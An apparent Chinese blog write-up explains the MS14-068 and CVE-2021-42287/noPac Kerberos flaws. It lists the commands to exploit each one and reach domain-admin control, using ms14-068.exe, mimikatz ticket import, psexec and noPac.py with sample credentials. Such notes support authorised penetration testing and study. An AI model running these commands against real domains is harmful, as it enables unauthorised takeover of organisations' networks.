吹吹水-域控漏洞

域控漏洞初探

操作半天shell呢?

你别弄了,去机房插U盘吧

简单记录一下域控漏洞的原理(网上复制黏贴.jpg)



MS14-068

原理

允许使用md5对PAC进行“签名”

1.AS通过PAC校验权限

2.在AS认证的时候,可以将include-PAC设置为false,得到一个不含pac的tgt

3.自己在tgt外加上md5“签名”的pac,将此数据包发送给tgs

4.TGS会使用md5验证pac,同时将其加在tgt(不是st)中并签名

可以用这个方式伪造一张S4U的tgt去操纵域控

漏洞利用

补丁编号:KB3011780

操作:

查看自身sid:whoami /user

执行exp:ms-14-068.exe -u 域用户@域名 -p 域用户密码 -s 域用户sid -d 域控ip

获取到TGT文件以后,用mimikatz.exe将证书写入,从而提升为域管理员。

导入证书:mimikatz.exe kerberos::ptc 证书名

查看是否成功:dir \\域控ip\c$

连接域控:psexec64.exe \\域控ip cmd.exe -accepteula



CVE-2021-42287

原理

在tgs认证权限时,校验的username不存在时,会在其后面添加$符号,可以利用这一特性,伪造一个和域控机器账号同名的票据

设置saMAccountName(或者通过跨域[实际上是不行的])向tgs发起请求(tgs找不到用户)在用户名后加$成功伪造dc

S4U的请求和跨域无pac的请求,tgs都会返回新的pac

即可达成利用

ps:saMAccountName是身份标识符

利用

GitHub - Ridter/noPac:利用 CVE-2021-42278 和 CVE-2021-42287 模拟标准域用户的 DA

proxychains python3 noPac.py hack.cc.com/mgr13:'1qaz#EDC666' -dc-ip 10.2.3.4 -use-ldap -shell

直接一把梭

还有几个洞没写,事已至此先吃饭吧

相信国家相信党,黑客没有好下场

请遵守相关法律法规,文中技术仅用于有授权的安全测试,禁止用于非法活动!

本文章仅面向拥有合法授权的渗透测试安全人员及进行常规操作的网络运维人员。

在操作的过程中,您应确保自己的所有行为符合当地法律法规,且不得进行违反中国人民共和国相关法律的活动。

作者不承担用户擅自使用相关技术从事任何违法活动所产生的任何责任。

简单描述域控漏洞原理

简单描述域控漏洞原理

浙公网安备 33010602011771号

浙公网安备 33010602011771号